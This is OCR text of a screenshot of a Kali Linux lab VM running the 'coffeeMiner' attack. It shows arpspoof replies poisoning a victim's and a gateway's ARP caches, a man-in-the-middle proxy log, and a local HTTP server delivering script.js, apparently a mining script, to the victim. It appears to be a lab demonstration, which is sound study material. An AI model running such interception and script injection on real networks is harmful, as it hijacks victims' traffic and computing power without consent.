 kali attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications
Terminal - root@kali: ~/...
12:16
root
Terminal - root@kali: ~/coffeeMiner
File Edit View Terminal Tabs Help
.googleapis.com.
10.0.2.10:39202: clientdisconnect
10.0.2.10:39194: Client Handshake failed. The clie
nt may not trust the proxy's certificate for fonts
.googleapis.com.
10.0.2.10:39194: clientdisconnect
10.0.2.10:39196: Client Handshake failed. The clie
nt may not trust the proxy's certificate for fonts
.googleapis.com.
10.0.2.10:39196: clientdisconnect
10.0.2.10:39198: Client Handshake failed. The clie
nt may not trust the proxy's certificate for fonts
.googleapis.com.
10.0.2.10:39200: Client Handshake failed. The clie
nt may not trust the proxy's certificate for fonts
.googleapis.com.
10.0.2.10:39200: clientdisconnect
10.0.2.10:39198: clientdisconnect
10.0.2.10:42432: clientconnect
10.0.2.10:55984: clientconnect
10.0.2.10:55986: clientconnect
http://10.0.2.20:8000/script.js
text/plain
10.0.2.10:55986: GET http://92.122.241.234/success
.txt
<< 200 OK 8b
10.0.2.10:42432: Client Handshake failed. The clie
nt may not trust the proxy's certificate for cdnjs
.cloudflare.com.
10.0.2.10:42432: clientdisconnect
10.0.2.10:55984: clientdisconnect
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:c0:8a:68 0806 42: arp repl
y 10.0.2.10 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:c0:8a:68 0806 42: arp repl
y 10.0.2.10 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:c0:8a:68 0806 42: arp repl
y 10.0.2.10 is-at 8:0:27:81:31:b3
root@kali:~/coffeeMiner# python3 httpServer.py
serving at port 8000
10.0.2.10 - - [25/Dec/2017 12:16:25] "GET /script
.js HTTP/1.1" 200 -
KALI LINUX
TM
the quieter you become, the more you are able to hear
[0] 0:arpspoof*
"kali" 12:16 25-Dec-17